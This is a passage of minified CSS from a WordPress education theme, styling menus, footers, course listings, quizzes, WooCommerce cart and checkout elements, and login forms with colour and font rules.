#ff0000;}.mobile-menu-container ul li.current-menu-item > a,.mobile-menu-container ul li.current-menu-item > span {color: #ff0000;}.menu-mobile-effect span {background-color: #000000;}.navbar-nav .sub-menu:before {background: #000000;}.navbar-nav .sub-menu li:before {background: #000000;}}.menu-mobile-effect.navbar-toggle span.icon-bar {background: #000000;}.site-header.affix .menu-mobile-effect.navbar-toggle span.icon-bar {background: #0000ff;}.site-header.bg-custom-sticky.affix {background: #40ff00;}.site-header.bg-custom-sticky.affix.header_v2 {background: #ffd500;}.site-header.bg-custom-sticky.affix .navbar-nav > li > a,.site-header.bg-custom-sticky.affix .navbar-nav > li > span {color: #0000ff;}.site-header.bg-custom-sticky.affix .navbar-nav > li > a:hover,.site-header.bg-custom-sticky.affix .navbar-nav > li > span:hover {color: #ff0040;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div {color: #0000ff;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div:hover {color: #ff0040;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right .search-form:after {color: #0000ff;}.thim-course-search-overlay .search-toggle {color: #000000;}.site-header.affix .thim-course-search-overlay .search-toggle {color: #0000ff;}.site-header.affix .thim-course-search-overlay .search-toggle:hover {color: #ffb606 !important;}.thim-course-search-overlay .search-toggle:hover {color: #ffb606;}.width-logo > a {width: 153px;display: inline-block;}body.thim-demo-university-4 .toolbar-container,.width-navigation {width: calc(100% -  153px);}.width-navigation-left,.width-navigation-right {width: calc(50% -  76.5px);}.width-navigation-left .navbar-nav {text-align: left;}footer#colophon {background: #111111;}footer#colophon .footer {color: #999999;}footer#colophon .footer .widget-title {color: #ffffff;}footer#colophon .footer a {color: #999999;}footer#colophon .footer a:hover {color: #ffb606 !important;}footer#colophon .footer .thim-social a:hover {color: #fff !important;}footer#colophon .footer .thim-footer-location .info {color: rgba(255, 255, 255, 0.9);}footer#colophon .footer .thim-footer-location .info a {color: rgba(255, 255, 255, 0.9);}footer#colophon .footer .thim-footer-location .info a:hover {color: #ffb606;}footer#colophon .footer .thim-footer-location .info .fa {color: #999999;}footer#colophon .footer .thim-footer-location .social a {color: #666666;border-color: #666666;}footer#colophon .footer .thim-footer-location .social a:hover {color: #ffb606;border-color: #ffb606;}footer#colophon .copyright-area {background: #111111;color: #999999;}footer#colophon .copyright-area .copyright-content {border-top: 1px solid rgba(153, 153, 153, 0.15);}footer#colophon .copyright-area .text-copyright a {color: #ffb606;}footer#colophon .copyright-area ul li a {color: #999999;}footer#colophon .copyright-area ul li a:hover {color: #999999;}.thim-social li a {color: #666666;border-color: #666666;}.thim-social li a:hover {color: #ffb606;border-color: #ffb606;}.wpcf7-form input[type="text"],.wpcf7-form input[type="email"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="number"],.wpcf7-form input[type="date"],.wpcf7-form select,.wpcf7-form textarea {border-color: #eeeeee;}.wpcf7-form input[type="text"]:focus,.wpcf7-form input[type="email"]:focus,.wpcf7-form input[type="tel"]:focus,.wpcf7-form input[type="number"]:focus,.wpcf7-form input[type="date"]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus {border-color: #ffb606;}.wpcf7-form .wpcf7-submit {background: #ffb606;color: #333333;}.wpcf7-form .wpcf7-submit:hover {background: #e6a303;}.mc4wp-form .mc4wp-form-fields input[type="email"]:focus {border-color: #ffb606;}.mc4wp-form .mc4wp-form-fields button[type="submit"],.mc4wp-form .mc4wp-form-fields input[type="submit"] {background: #ffb606;color: #333333;}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type="submit"]:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {background: #e6a303;color: #333333;}.thim-register-now-form .title:before {background: #ffb606;}.thim-register-now-form .wpcf7-form .wpcf7-submit:hover {background: #ffb606;color: #333333;}.thim-owl-carousel-post .info {background: rgba(255, 182, 6, 0.9);}.thim-owl-carousel-post .title a:hover {color: #ffb606;}.thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-owl-carousel-post .owl-controls .owl-next:hover {border-color: #ffb606;}.thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-owl-carousel-post .owl-controls .owl-next:hover .fa {color: #ffb606;}.thim-widget-accordion .panel-title a:after {color: #333333;}.thim-widget-accordion .panel-title a:not(.collapsed):before {background: #ffb606;}.thim-widget-accordion .panel-title a:not(.collapsed):after {color: #ffb606;}.sc_heading .title {color: #333333;}.sc_heading .line {background-color: #333333;}article .entry-header .date-meta {color: #ffb606;}article .entry-header .entry-title a {color: #333333;}article .entry-header .entry-title a:hover {color: #ffb606;}article .readmore a {color: #333333;background: #ffb606;}article .readmore a:hover {color: #333333;background: #e6a303;}.entry-tag-share .post-tag a {color: #333333;}.entry-tag-share .post-tag a:hover {color: #ffb606;}.thim-about-author .author-top .name {color: #333333;}.thim-about-author .author-top a.name:hover {color: #ffb606;}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a {color: #333333;}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover {color: #ffb606;}.related-archive ul.archived-posts > li h5 a {color: #333333;}.related-archive ul.archived-posts > li h5 a:hover {color: #ffb606;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a {color: #333333;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a:hover {color: #ffb606;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name {color: #333333;}#respond .logged-in-as a {color: #333333;}#respond .logged-in-as a:hover {color: #ffb606;}#respond #cancel-comment-reply-link {color: #333333;}#respond #cancel-comment-reply-link:hover {color: #ffb606;}.loop-pagination li .page-numbers,.pagination li .page-numbers {color: #333333;}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover {background: #ffb606;border-color: #ffb606;color: #333333;}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current {background: #ffb606;border-color: #ffb606;color: #333333;}.widget-area aside:before {background: #ffb606;}.widget-area aside.widget ul li a {color: #333333;}.widget-area aside.widget ul li a:hover {color: #ffb606;}.widget-area aside.widget ul li.current-cat > a {color: #ffb606;}.widget-area .thim-list-posts.sidebar .article-title-wrapper a {color: #333333;}.widget-area .thim-list-posts.sidebar .article-title-wrapper a:hover {color: #ffb606;}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a {color: #333333;}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a:hover {color: #ffb606;}.counter-box.number-left .display-percentage {font-family: Roboto Slab;}.counter-box.number-left .counter-box-content {color: #333333;font-family: Roboto Slab;}.counter-box.number-left .view-more {color: #333333;}.counter-box .display-percentage {color: #ffb606;}.counter-box.about-us .display-percentage {color: #333333;}.page-404-content a:hover {color: #ffb606;}.quickview .product-info .right .product_meta a {color: #333333;}.quickview .product-info .right .product_meta a:hover {color: #ffb606;}.filter-controls li a,.product-cat li a {color: #666666;}.filter-controls li a:hover,.product-cat li a:hover,.filter-controls li a.active,.product-cat li a.active {color: #333333;border-color: #ffb606;}.product-grid .product__title .title {font-family: Roboto Slab;}.product-grid .product__title a {color: #333333;}.product-grid .product__title a:hover {color: #ffb606;}.product-grid .product__title a.added_to_cart {color: #333333 !important;}.product-grid .product__title a.button.add_to_cart_button,.product-grid .product__title .added_to_cart {background: #ffb606 !important;color: #333333 !important;}.product-grid .product__title a.button.add_to_cart_button:before,.product-grid .product__title .added_to_cart:before {color: #333333 !important;}.product-grid .product__title a.button.add_to_cart_button:hover,.product-grid .product__title .added_to_cart:hover {background: #e6a303 !important;color: #333333 !important;}.quickview .product-info .right .cart a {color: #666666;}.quickview .product-info .right .cart a:hover {color: #ffb606;}.quickview .product-info .right .cart button.button {background: #ffb606;color: #333333;}.quickview .product-info .right .cart button.button:hover {background: #e6a303;color: #333333;}.quickview .quick-view-detail {color: #666666;}.quickview .quick-view-detail:hover {color: #ffb606;}.product_thumb .onsale {background: #ffb606 !important;color: #333333;}.mfp-image-holder .course-content .mfp-close,.mfp-inline-holder .course-content .mfp-close {background: #e6a303;}.product-cat li a {color: #666666;}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale {background: #ffb606 !important;color: #333333;}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link {color: #666666;}.woocommerce div.product .woocommerce-review-link:hover,.woocommerce-page div.product .woocommerce-review-link:hover {color: #ffb606;}.woocommerce div.product .product_meta a,.woocommerce-page div.product .product_meta a {color: #666666;}.woocommerce div.product .product_meta a:hover,.woocommerce-page div.product .product_meta a:hover {color: #ffb606;}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart {margin-bottom: 15px;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button {background: #ffb606;color: #333333;}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover {color: #333333;background: #e6a303;}.woocommerce div.product .woocommerce-tabs .tabs .active a,.woocommerce-page div.product .woocommerce-tabs .tabs .active a {border-bottom: 2px solid #ffb606;color: #333333 !important;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong {color: #ffb606;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit {color: #333333 !important;background-color: #ffb606;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover {color: #333333 !important;background: #e6a303 !important;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p label,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p label {color: #333333;}.woocommerce div.product .related-products > h2,.woocommerce-page div.product .related-products > h2,.woocommerce div.product .upsells-products > h2,.woocommerce-page div.product .upsells-products > h2 {color: #333333;}.woocommerce .star-rating,.woocommerce-page .star-rating {color: #ffb606;}.woocommerce .star-rating span::before,.woocommerce-page .star-rating span::before {color: #ffb606;}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before {color: #ffb606;}.woocommerce .comment-form-rating a,.woocommerce-page .comment-form-rating a {color: #ffb606;}.woocommerce .comment-form-rating a:hover,.woocommerce-page .comment-form-rating a:hover {color: #ffb606;}.woocommerce .woocommerce-shipping-calculator a,.woocommerce-page .woocommerce-shipping-calculator a {color: #ffb606;}.woocommerce div.woocommerce-message,.woocommerce-page div.woocommerce-message,.woocommerce div.woocommerce-info,.woocommerce-page div.woocommerce-info {border-top-color: #ffb606;}.woocommerce div.woocommerce-message:before,.woocommerce-page div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce-page div.woocommerce-info:before {color: #ffb606;}.woocommerce .form-row label.checkbox a,.woocommerce-page .form-row label.checkbox a,.woocommerce .woocommerce-info .showcoupon,.woocommerce-page .woocommerce-info .showcoupon {color: #ffb606;}.woocommerce-page .button {color: #ffffff !important;background: #111 !important;}.woocommerce-page .button:hover {color: #333333 !important;background-color: #ffb606 !important;}.woocommerce-page .product-name a {color: #333333;}.woocommerce-page .product-name a:hover {color: #ffb606;}.woocommerce-page .cart_totals h2 {font-size: 20px;text-transform: uppercase;font-weight: normal;}.woocommerce form .form-row label {color: #333333;}.quickview .product-info .right .cart button.button,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .wc-proceed-to-checkout a.button,.woocommerce-page .wc-proceed-to-checkout a.button {background: #ffb606 !important;color: #333333 !important;}.quickview .product-info .right .cart button.button:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .wc-proceed-to-checkout a.button:hover,.woocommerce-page .wc-proceed-to-checkout a.button:hover {background: #e6a303 !important;color: #333333 !important;}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:before {background: #ffb606;}.widget_shopping_cart .minicart_hover .cart-items-number {color: #000000;}.site-header.affix .widget_shopping_cart .minicart_hover .cart-items-number {color: #0000ff;}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number {background: #ffb606;color: #333333;}.widget_shopping_cart .widget_shopping_cart_content {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover {color: #ffb606;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty {color: #333333 !important;}.widget_shopping_cart .widget_shopping_cart_content .total {color: #333333 !important;}.widget_shopping_cart .widget_shopping_cart_content .total span {color: #333333 !important;}.widget_shopping_cart .widget_shopping_cart_content .buttons a {color: #fff;background: #111;}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover {background: #ffb606;color: #333333;}.woocommerce table,.woocommerce tr,.woocommerce td {border-color: #eeeeee;}.woocommerce .cart_totals table {border-right: 0;}.woocommerce .cart_totals table tr {border: 0;}.woocommerce .cart_totals table tr.order-total td,.woocommerce .cart_totals table tr.cart-subtotal td {border-bottom: 0;}.woocommerce table.cart tr {border: 0;}.woocommerce table.cart tr td {border-top: 1px solid #eeeeee;border-bottom: 0;}.woocommerce table.cart tr td:last-child {border-right: 0;}.woocommerce table.cart.shop_table {border-radius: 0;border: 1px solid #eeeeee;}.woocommerce table.cart.shop_table th {border-right: 1px solid #eeeeee;}.woocommerce table.cart.shop_table th:last-child {border-right: 0;}#customer_login form input[type=submit] {background: #ffb606 !important;color: #333333 !important;}#customer_login form input[type=submit]:hover {background: #e6a303 !important;color: #333333 !important;}#customer_login form .remember {color: #333333;}#customer_login form .link-bottom,#customer_login form .lost-password {color: #333333;}#customer_login form .link-bottom a,#customer_login form .lost-password a {color: #ffb606;}#customer_login form .link-bottom a:hover,#customer_login form .lost-password a:hover {color: #ffb606;}.woocommerce .reset_password form .description {color: #333333;}.woocommerce .reset_password form input[type=submit] {background: #ffb606 !important;color: #333333 !important;}.woocommerce .reset_password form input[type=submit]:hover {background: #e6a303 !important;color: #333333 !important;}.thim-course-grid .course-item .thim-course-content .course-title a {color: #333333;}.thim-course-grid .course-item .thim-course-content .course-title a:hover {color: #ffb606;}.thim-course-grid .course-item .thim-course-content .course-meta:before {background: #ffb606;}.thim-course-grid .course-item .thim-course-content .course-meta > div.course-comments-count,.thim-course-grid .course-item .thim-course-content .course-meta > div.course-student {font-family: Roboto Slab;}.thim-course-grid .course-item .thim-course-content .course-meta > div a:hover {color: #ffb606;}.thim-course-grid .course-item .course-thumbnail > a.course-readmore {background: #ffb606;color: #333333;}.thim-course-grid .course-item .course-thumbnail > a.course-readmore:hover {background: #e6a303;color: #333333;}.course-item .course-thumbnail .course-wishlist-box .course-wishlisted {color: #ffb606;}.course-item .course-thumbnail .course-wishlist-box .course-wishlist:hover {color: #ffb606;}.learn-press .tab-content .course-wishlist-box {background: #333333;}.learn-press .tab-content .course-wishlist-box span.fa.course-wishlisted {color: #ffb606;}.thim-course-list .course-item .thim-course-content .course-title a {color: #333333;}.thim-course-list .course-item .thim-course-content .course-title a:hover {color: #ffb606;}.thim-course-list .course-item .thim-course-content .course-readmore a {background: #ffb606;color: #333333;}.thim-course-list .course-item .thim-course-content .course-readmore a:hover {background: #e6a303;color: #333333;}.rating-box .review-stars-rated .review-stars > li span,.course-review .review-stars-rated .review-stars > li span {color: #ffb606;}.switch-layout-container .switch-layout a.switch-active,.switch-layout-container .switch-layout a:hover {color: #ffb606;}.thim-course-carousel .owl-controls .owl-prev:hover,.thim-course-carousel .owl-controls .owl-next:hover {border-color: #ffb606;}.thim-course-carousel .owl-controls .owl-prev:hover .fa,.thim-course-carousel .owl-controls .owl-next:hover .fa {color: #ffb606;}.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-next,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-prev {color: #333333;}.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-next:hover,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-prev:hover {background: rgba(255, 182, 6, 0.8);}.thim-carousel-course-categories .owl-carousel .owl-item .title a:hover {color: #ffb606;}.thim-widget-courses .view-all-courses {color: #333333;}.thim-widget-courses .view-all-courses:hover {color: #ffb606;border-color: #ffb606;}.learn-press .course-payment .course-price .value {color: #333333;}.learn-press .thim-enroll-course-button {background: #ffb606;color: #333333;}.learn-press .thim-enroll-course-button:hover {background: #e6a303;color: #333333;}.learn-press .course-tabs .nav-tabs li a {color: #333333;}.learn-press .course-tabs .nav-tabs li.active:before {background: #ffb606;}.learn-press .course-tabs .nav-tabs li.active a .fa {color: #ffb606;}.learn-press #finish-course {background: #ffb606;color: #333333;margin-bottom: 30px;}.learn-press #finish-course:hover {background: #e6a303;color: #333333;}.learn-press #learn_press_payment_form .learn_press_payment_close:hover {color: #ffb606;}.learn-press #learn_press_payment_form .learn_press_payment_close .learn_press_payment_checkout:hover {background: #ffb606;color: #333333;}.learn-press .course-meta label .value {color: #333333;}.learn-press .course-meta > div .value {line-height: 16px;}.learn-press .course-meta > div .value.lp-progress-bar .lp-progress-value {background: #ffb606;}#learn-press-course-curriculum .section-content .course-lesson a,#learn-press-course-curriculum .section-content .course-quiz a {color: #333333;}#learn-press-course-curriculum .section-content .course-lesson a:hover,#learn-press-course-curriculum .section-content .course-quiz a:hover {color: #ffb606;}#learn-press-course-curriculum .section-content .course-lesson a.lesson-preview:hover,#learn-press-course-curriculum .section-content .course-quiz a.lesson-preview:hover {background: #ffb606;color: #333333;}#learn-press-course-curriculum .section-content .course-lesson .course-format-icon .fa,#learn-press-course-curriculum .section-content .course-quiz .course-format-icon .fa {color: #ffb606;}.course-content .complete-lesson-button {background: #ffb606;color: #333333;}.course-content .complete-lesson-button:hover {background: #e6a303;color: #333333;}#tab-course-description .thim-course-info ul li span {color: #333333;}#tab-course-description .thim-course-info ul li .fa {color: #ffb606;}.thim-course-menu-landing .thim-course-landing-tab li.active:before {background: #ffb606;}.thim-course-menu-landing .thim-course-landing-tab li a {color: #333333;}.thim-course-menu-landing .thim-course-landing-button .course-price {color: #333333;}#tab-course-review .course-rating > h3 {color: #333333;}#tab-course-review .course-rating .rating-title {color: #333333;}#tab-course-review .course-rating .average-rating .rating-box .average-value {color: #ffb606;font-family: Roboto Slab;}#tab-course-review .course-rating .average-rating .rating-box .review-amount {color: #333333;}#tab-course-review .course-rating .detailed-rating .stars > div.key {color: #333333;}#tab-course-review .course-rating .detailed-rating .stars > div.bar .full_bar > div {background: #ffb606;}#tab-course-review .review-load-more #course-review-load-more {background: #ffb606;color: #333333;}#tab-course-review .review-load-more #course-review-load-more:hover {background: #e6a303;color: #333333;}#tab-course-review .add-review .title {color: #333333;}#tab-course-review .add-review .review-stars-rated {color: #ffb606;}#tab-course-review .add-review .review-stars-rated .review-stars {color: #ffb606;}#tab-course-review .add-review form label {color: #333333;}#tab-course-review .add-review form button[type="submit"] {background: #ffb606;color: #333333;}#tab-course-review .add-review form button[type="submit"]:hover {background: #e6a303;color: #333333;}.thim-testimonial-slider ul.scrollable li:before {background: rgba(255, 182, 6, 0.6);}.thim-testimonial-slider .title {color: #333333;}.thim-testimonial-slider .title a {color: #333333;}.thim-testimonial-slider .control-nav:hover {color: #ffb606;border-color: #ffb606;}.thim-testimonial-slider .control-nav:hover:before {color: #ffb606;}.thim-widget-tab .nav-tabs li.active:before {background: #ffb606;}.thim-widget-tab .nav-tabs li.active:after {background: #fff;}.thim-widget-tab .nav-tabs li.active a .fa {color: #ffb606;}.thim-widget-tab .nav-tabs li a {color: #333333;}.thim-widget-tab .nav-tabs li a:hover {color: #333333;}.become-teacher-form button[type=submit] {background: #ffb606;color: #333333;}.become-teacher-form button[type=submit]:hover {background: #e6a303;color: #333333;}.thim-about-us-quote hr {background: #ffb606;}.rev_slider_wrapper .tp-bullet.selected {background: #ffb606;border-color: #ffb606;}.site-main .widget_text .widget-title:before {background: #ffb606;}.wrapper-lists-our-team a.join-our-team {background: #ffb606;color: #333333;}.wrapper-lists-our-team a.join-our-team:hover {background: #e6a303;color: #333333;}.wrapper-lists-our-team .our-team-item .our-team-image:before {background: rgba(255, 182, 6, 0.8);}.thim-list-event .view-all {color: #333333;}.thim-list-event .view-all:hover {color: #ffb606;border-color: #ffb606;}.thim-list-event .item-event .time-from {color: #ffb606;}.thim-list-event .item-event .title a {color: #333333;}.thim-list-event .item-event .title a:hover {color: #ffb606;}.thim-list-event.layout-2 .time-from {border-color: #ffb606;}.thim-list-event.layout-2 .view-all {color: #ffb606;font-family: #333333;}.thim-login form#loginform p.login-remember label {color: #333333;}.thim-login form#loginform > a.lost-pass-link {color: #333333;}.thim-login form#loginform input[type=submit],.thim-login form#registerform input[type=submit],.thim-login form#lostpasswordform input[type=submit],.thim-login form#resetpassform input[type=submit] {background: #ffb606;color: #333333;}.thim-login form#loginform input[type=submit]:hover,.thim-login form#registerform input[type=submit]:hover,.thim-login form#lostpasswordform input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover {color: #333333;background: #e6a303;}.thim-login form#registerform #reg_passmail {color: #333333;}.thim-login form#registerform label[for='become_teacher'] {color: #333333;}.thim-login .link-bottom {color: #333333;}.thim-login .link-bottom a {color: #ffb606;}.list-tab-event .nav-tabs li a,.profile-tabs .nav-tabs li a {color: #333333;}.list-tab-event .nav-tabs li.active:before,.profile-tabs .nav-tabs li.active:before {background: #ffb606;}.list-tab-event .nav-tabs li.active .fa,.profile-tabs .nav-tabs li.active .fa {color: #ffb606;}.tp-event-archive .entry-title h4 a {color: #333333;}.tp-event-archive .entry-content .tp_event_view-detail {background: #ffb606;color: #333333;}.tp-event-archive .entry-content .tp_event_view-detail:hover {background: #e6a303;color: #333333;}.thim-list-content li:before {background: #ffb606;}.tp-event-info .tp-info-box .heading {color: #333333;}.tp-event-organizers .thim-carousel-wrapper .item .name {color: #333333;}.tp-event-organizers .owl-buttons .owl-prev:hover,.tp-event-organizers .owl-buttons .owl-next:hover {border-color: #ffb606;}.tp-event-organizers .owl-buttons .owl-prev:hover .fa,.tp-event-organizers .owl-buttons .owl-next:hover .fa {color: #ffb606;}.course-content .course-content-lesson-nav a {color: #333333;}.course-content .course-content-lesson-nav a:hover {text-decoration: underline;}.single-quiz button.check_answer:hover,.single-quiz button.next-question:hover,.single-quiz button.prev-question:hover,.single-quiz button.button-finish-quiz:hover,.single-quiz button.button-retake-quiz:hover,.single-quiz button.button-start-quiz:hover {background: #ffb606;color: #333333;}.single-quiz .back-to-course {color: #333333;}.single-quiz .quiz-clock .quiz-total .quiz-text .number {color: #ffb606;}.single-quiz .quiz-clock .quiz-timer #quiz-countdown-value,.single-quiz .quiz-clock .quiz-timer #quiz-countdown {color: #ffb606;}.single-quiz .quiz-questions.list-quiz-questions ul li {color: #333333;}.single-quiz .quiz-questions.list-quiz-questions ul li a {color: #333333;}.single-quiz .quiz-questions.list-quiz-questions ul li a:hover {color: #ffb606;}.single-quiz .quiz-questions.list-quiz-questions ul li.current a {color: #ffb606;}.single-quiz .learn-press-question-wrap.checked li.user-answer-false {color: #333333;}.single-quiz .learn-press-question-wrap.checked li.answer-true {color: #333333;}.question-hint .quiz-hint-toggle {color: #ffb606;}.question-hint .quiz-hint-toggle .fa {color: #666666;}.bbpress .bbp-topic-description .bbp-author-name {color: #ffb606;}.bbpress #bbpress-forums li.bbp-header {background: #ffb606;}.bbpress #bbpress-forums li.bbp-body ul .bbp-author-name {color: #ffb606;}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink {color: #333333;}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title:hover,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink:hover {color: #ffb606;}.bbpress #bbpress-forums .bbp-breadcrumb a {color: #333333;}.bbpress #bbpress-forums .bbp-breadcrumb a:hover {color: #ffb606;}.bbpress #bbpress-forums button:hover {background: #ffb606;color: #333333;}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover {color: #ffb606;}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {color: #ffb606;}.bbpress #bbpress-forums #bbp-user-body a:hover {color: #ffb606;}.message a,.learn-press .message a {color: #333333;}.message a:hover,.learn-press .message a:hover {color: #333333;}.course-content .popup-title,.mfp-content .popup-title {background: #ffb606;color: #333333;}#popup_title {background-color: #ffb606;color: #333333;}#popup_panel #popup_ok:hover,#popup_panel #popup_cancel:hover {background-color: #ffb606;color: #333333;}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view {color: #666666;}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view:hover {color: #666666;}ul.nav.nav-tabs li a {font-family: Roboto Slab;}.mo-openid-app-icons > p {color: #333333;}.thim-login .title {font-family: Roboto;}@media (max-width: 480px) {.width-logo > a {width: 114.75px;}}.thim-footer-info > div.info-phone .fa {color: #999999;}a.widget-button {background: #ffb606;}.thim-what-it-about-desc .button .thim-button {background: #ffb606;color: #333333;}.thim-what-it-about-desc .button .thim-button:hover {background: #e6a303;}.thim-what-it-about-desc .thim-login-link {color: #333333;}.thim-carousel-instructors .instructor-item .readmore {color: #ffb606;}.thim-carousel-instructors .instructor-item .readmore:hover {color: #ffb606;}.thim-color:hover {color: #ffb606;}.menu-right .thim-link-login a {background: #ffb606;color: #333333 !important;}.menu-right .thim-link-login a:hover {background: #e6a303;color: #333333 !important;}.thim-hello-there .sub-heading {color: #333333;}.thim-hello-there .description {color: #333333;}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read {font-family: Roboto Slab;color: #ffb606;}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover {color: #ffb606;}.thim-join-the-elite-group:before {background: #ffb606;}.thim-join-the-elite-group .thim-widget-button .widget-button.normal {border-color: #ffb606;background: #ffb606;color: #333333;}.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover {border-color: #e6a303;background: #e6a303;color: #333333;}.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit {background: #ffb606;color: #333333;}.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit:hover {background: #e6a303;color: #333333;}.thim-latest-new-university .thim-owl-carousel-post .title a {color: #333333;}.thim-latest-new-university .thim-owl-carousel-post .title a:hover {color: #ffb606;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next {border-color: #333333;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next .fa {color: #333333;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next:hover {border-color: #ffb606;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next:hover .fa {color: #ffb606;}.wrapper-lists-our-team .our-team-item .title a {color: #333333;}.wrapper-lists-our-team .our-team-item .title a:hover {color: #ffb606;}form#lostpasswordform p input[type=text]:focus,form#lostpasswordform p input[type=email]:focus,form#lostpasswordform p input[type=password]:focus,.thim-login form#registerform input[type=email]:focus,.thim-login form#loginform input[type=email]:focus,.thim-login form#registerform input[type=password]:focus,.thim-login form#loginform input[type=password]:focus,.thim-login form#registerform input[type=text]:focus,.thim-login form#loginform input[type=text]:focus,.thim-login form#resetpassform input[type=text]:focus,form#registerform input[type=password]:focus {border-color: #ffb606;}.thim-course-megamenu .course-title a {color: #333333;}.thim-course-megamenu .course-title a:hover {color: #ffb606;}.thim-course-megamenu .course-readmore {color: #333333;background: #ffb606;}.thim-course-megamenu .course-readmore:hover {color: #333333;background: #e6a303;}.site-header.header_v2 .width-navigation {background: #ffe000;}.site-header.header_v2.bg-custom-sticky.affix .width-navigation {background: #40ff00;}.breadcrumbs-wrapper #breadcrumbs a {color: #666666;}.breadcrumbs-wrapper #breadcrumbs a:hover {color: #ffb606;}#buddypress div.item-list-tabs#subnav ul li.selected a,#buddypress div.item-list-tabs#subnav ul li .current a {color: #ffb606;}#buddypress div.item-list-tabs ul li a {color: #333333;}#buddypress div.item-list-tabs ul li.selected:before,#buddypress div.item-list-tabs ul li.current:before {background: #ffb606;}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a {color: #333333;}#buddypress .bp-avatar-nav ul.avatar-nav-items li a {color: #333333;}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected:before,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current:before {background: #ffb606;}#buddypress 